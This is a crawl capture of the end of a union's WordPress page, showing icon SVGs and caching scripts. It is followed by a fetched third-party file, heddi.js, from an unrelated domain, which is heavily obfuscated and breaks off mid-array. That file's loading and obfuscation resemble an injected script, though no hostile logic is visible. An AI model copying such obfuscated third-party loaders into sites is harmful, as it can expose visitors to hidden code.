0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_52146647-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52146647'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-52146647","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52146647-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/rtw/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="52146647" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770140077 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/heddi.js
body_size: 57498
content:
var _0x5897123c=['W4qIwSkdW5q','W73cHmkKWQpdIG','WQmcrvBdVW','fKldP8oTW4m','yxL0uSk5','eCkKW5L7W64','qCoTiWxdGW','xmkakG/dJW','xhldMaP3','j8k5W6HCW7W','CKbiwSkp','WQ4RiCoPsG','hY7cISouWPO','qHpdMtFcKq','W6DGvXrB','WOaHDmoZzG','FdxdQwFcKG','WQdcJCoCt8oh','W6xcRCozc8o/','gmkYWQ9Cyq','p8kmrsuT','ksK2W4NcSG','F8o3W4mZeG','W7ddJCoOdmkv','W5fZnJi9','uIBdNwxcLW','c8ojW6HfW45ssmorFsbGW5i6','mCkllZG7','W6ldJWxdIYa','W4zfWOldReq','wf/cRIhcMq','ccSpuN8','W5OIuCk0WPO','WOCQqSoZwG','vSoRx2/dIq','W5z7wqDI','svZcSYRcGW','WRGiW6/dHva','EgnOumkA','aH4ZuvS','wv7cPZFcIW','gLfhlCof','F1JdPJRdKG','WQu5W63cKW8/W5FcJmomxCkW','W6RdM8kXWPSE','AGRdGM3cLq','W649bLZdTW','AKRdPcxdKW','WRlcSSo5tSoh','W7DyW5ycW4S','qSkcWOGWWR4','wCoWqxNdJq','mYG0W5FcGG','eMGYqxm','smkGWQ0LWOO','C8kUWPu+WQe','fmoLaSkSea','W4P6urj8','W5BdRmkoWO0J','WOzHW714bG','fxZdVWNdPG','W6dcT8kZWOpdLq','kx3cUMH/','mSoNWQ5Uiq','W6H2tdfV','dmo7W5yVmW','cs7dGmoPW50','W60IouxdPW','W4eOnw/dNq','imk2W70kW7C','BCovBe3dQq','j8kjc10U','kSovdCkraa','WPVcQCoetCoL','qmkBWQSgWRG','W7nAWR8jW6S','W4JdQmoZemko','ixBdOaxdPa','ufidW6dcQq','pe3cLLddRa','hmoeW5KbgG','hSozdmkAbG','e8k/W4zaW6q','W7hdJSo7W7XC','yMfOuCkH','W6JdICoyaSkf','WRmVx8oUsW','W4O/uSk1WQ0','W7/dJSoja8kj','dvxdOSo7W70','dmocWRHwgW','hSkoW5eZW4G','x2JcN0tcVq','zSodW7esoG','WRxcLmoru8ob','W45YWOyzW6i','iKhdKmoWW4y','h8kTW4rjW6e','qXuTxbK','W494jIO9','W595WRvEW4a','W4/cLSk8WPtdIG','a8ksW68MW68','cSoXcCk+mW','W4O3b0hdOq','yW7dU1RcQq','W7xdJCkaWReN','E8kkWRSsWQi','l8k8W5faW6i','WQD6yW3dVG','cCkQwImp','W5aKvmkJWQe','W705wwFdMq','W5hdLSoNbSky','W5eaee3dRq','iXeIWRBdPG','vNldQ0RdLa','f1VdVaxdPa','kNNdOqFdOG','W4pcLwb3WRS','g8k5W5vgW50','W5ldHJ3dIXC','W64xFCk5W5i','aSk6WODpW6W','e8o0o8k+ja','WQqnWPZdUKm','W7hcHCkHWOxdIa','W4GMjSkyW4u','F1/cMq3cPa','gComW74OfG','s1NcPq7cPW','W4fFtbna','eSkpWPLVW7e','FxvtEmk8','DSoNW6ClcG','W699rYjG','W6XnWO7dP0q','FmorW7aaiG','W63dKmoKW79W','ymoxW4D0oa','W5VcKueuWPW','smkDW6i/W5u','WPTEW793oW','CHJdV0xcSG','xmoLW73dM8k1','W6vHxbnp','AsWw','k3FdPdZdOW','BfhdNIFcJW','dGWdW4NcVq','n8kTW5m8W64','e3xcOwddNa','WOdcQ8oXa8kk','W5HgWPFdRgG','W5BcHCkWWPtdJa','WPi8WRZdM00','iI0qCqC','a8knvWSx','gNNcO1FdPq','mCoTfcaN','WQtdRxldVLi','nCkRW40xW4K','jxldQSoYW4a','BNldNhVdKa','WOO+WRBdJN8','WONcISo0ESou','vCkEWRW1WO8','W59/jIW9','nwNdTXldTG','W4JcNmk4WOJdKq','rb7dPKFcHa','rSoZW7FdMmk2','WRaPwSoRsG','mmk0aXK6','uvxcQtpcSa','W6lcUfy','w8owdH3dKW','khZdIGBdTa','cSo6WP9bfW','W5G9WQ9bW58','FmoVgXJdPq','mKBcNgxdTW','vubsCSkS','aMxcJSouW7y','AxZcUdxcHa','pCo+W7acdG','W6GWESkfWRm','gSoKWRLQhW','gJVdP8oLW4m','cW3dMK7cKq','b8ogW6GogW','W6ldOGBdRG4','W5bdWQxdNNC','WPrnW5niia','W6FcUCoYF8oGWOVcPW','omk4nSoWWQi','WPlcRCoXCCo3','kbddLb3cMW','wvFcUdlcGq','bCkktIe5','W5ftDqjP','extcS0tdJG','WPCYF8kLWOe','W4a9ex7dMq','WQr7W5TvhW','W6nqCJL5','deDEW77cJG','qsZdSSk4WOxdL2fBuKGJta','W4r5sHvG','imoDEMBdLG','FmopW4hcO8kN','rCoLW6JdNSkX','BGxdP3lcRq','WQaYW63cNNemW4dcMCoixW','AvtdOclcUW','e8kvW48DW5C','t8oAW74joa','iSobWRnQpG','kSoFWQjodG','W5C1CSkpW5C','w0hcTZFcOa','auZcNxtdGG','W4NdSCo3o8kf','WPjAW4rrcG','bLNcVwddHW','cSoFWR9PoW','W6KlBSk8W5u','WQxdVuhdKue','W4vcWPZdSMW','W7BdNSkHWPic','lgBdL8oPW7G','vSoUxwddLW','WQxdKf3dQeO','WRfXysldVa','lxVdHrldPG','gNfvqmkJ','DSotW7WCmq','jgNdOttdVq','W4LNi0RcGG','bmolW4mggG','WQmGxSouBW','WPdcQ8oSzmoM','ELpdObqj','feRdSmoTW4G','qeNcSc7cKa','WQTKW4mFW4G','W7BdImkMWPa9','lCknW65LW6m','WRa9s8ousq','mCkcFsm5','CxP0rCkQ','f1VdTXNdSG','W5bAWPGwW7a','sK7cUIVcHG','W4PGtHbc','bsBdQ8o/W40','omk0W4W+W4m','v0/cNI3cIW','hvVdGJBdVa','W4RcJ0jSWR8','c8kixHap','W41tnJSz','kx7dSGNdTW','fCk7WOOejW','ouBcNfldOa','pb5mpYW','kx3dVWldSa','W6n5W78zW7S','W4TtW4uHW6G','W70/WQfiW54','w8oDW7uajW','n2WruYO','ov7cNmo0','W4fXW50wW64','imk9WRXGW5K','lmoPW5WJmq','W7VcPSkpbCkb','aSkBW6z0W5G','W5NcHM9OWQC','kuZcGmoyW7G','W74DDmk+WPC','pCkgp8oLWPq','W4jfWPJdRxi','zmopW67dO8k/','qYjaW5hdPG','W6jNtGrC','W6ddHSoxfSkk','vKFcIYVcNG','f8kAWOjTW60','W50RWQ5VW6u','sCoZW7/dN8kX','sbP4j8oC','shNdHcRcKq','WQyHq8oBza','sMJdGGXV','q8oNfWxdLa','W5hcHxTaWQm','W7RcOmkoWQK','lNBdICoXW4i','W7ulBmkYW6C','W75UWOCqW6y','W4XAW5WNW40','WRddUuTxWPi','W4VcGSoeWPFdQG','c8k2WQ9EW5u','W57dNdVdRM8','W55UWPCgW5W','WQmiDmotvG','W7CTzCk8W7K','W59LWR7dN1S','W5P5ks4L','rmoXr3RdPq','w1zdv8kF','W4xcGYNdStO','EuJcHcJcOq','pCkqW711','W5DAW4qPW7i','xSoNW7/dGSk/','B8kaWPiMWQi','fCkqf8oiWRe','W5bvW6iQW5S','W45yWOhcHwO','EmkzW7ndW6a','WQHWvZpdRa','a8oOWPLyia','wNpdGrv1','W5yVnMxdSG','W47cNSkOWPtdOq','iLJdNZ3dRG','p8kFrsa5','W680g3NdHW','CYFdIgtcRW','aCkNW45tW74','WPrGxJNdHW','WQ4nWRZdMLG','pZGOW5/cHG','wNxdRtVcVq','W4DrWPq+W7C','WQa8sSoiuq','W5ZcSejVWPK','W4xdVt/dGYy','lSkSjCoOWO8','tNVcJ0dcVG','m8kzjSkyW4S','W65LWQiNW64','BCowFwJdTa','hmo2aSkVpq','WRv3wsVdPW','p8kwWO58W5a','v8kmWRmTWOS','BMBcSrVdPq','W4HAW74jW6G','c8kwW6GzW5a','WRRcUwbcWRZcJ0e','W7ddKmo0W7vn','b8oDW7GVkG','W6r0WPNdQMK','W6iqySklWQm','W4qYCSkdW5y','W4NdOmkxWPK7','jCkOBdbv','ymoKW4iUdW','v8o3W509fa','DHddGqhcHa','W7D7qXfA','W71LkYvt','WQT6rZRdVG','pZCaqKu','imk8us4F','FfXbzCkg','D8oCW7OikW','oxZdPWVdVa','WOv/W7r+oa','h8krh8oKWP0','W5RcHSk+WPxdMG','oSk+W6qZW7W','w8kUWPiTWOG','xH/dNYhdGG','c8koWODIW6W','W4ussa','WOZdJ2hdTuu','WQSaWQldQ30','xHaitGa','m8kpW5ieW50','W5GuxSkzW4C','W7SNWPvZW40','W7FdPG7dObm','DSoTx3JdIG','EmkuW65sW7O','oSk7W4P/W4O','W79sWRVdHuK','W5q8ig7dNq','wLTsBSko','WQNdOvZdSeq','vwhcM3RcQG','W61zeGW','Fg/dMddcQa','deDEW5ZcUW','qq7dHN7cQG','W40ahwldNW','W5iVuSksW5C','W67cP0T+WOy','W73dICoLcSkE','qhBdOalcVa','W4LZW5GrW4G','v1PhzmkO